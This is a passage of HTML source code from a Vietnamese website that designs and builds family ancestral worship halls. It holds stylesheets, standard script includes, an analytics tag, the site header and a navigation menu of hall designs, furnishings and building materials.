				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhathohovietnam.com/wp-json/wp/v2/posts/4308" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Ftong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Ftong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style><link rel="pingback" href="https://nhathohovietnam.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-4308 single-format-standard theme-bb woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
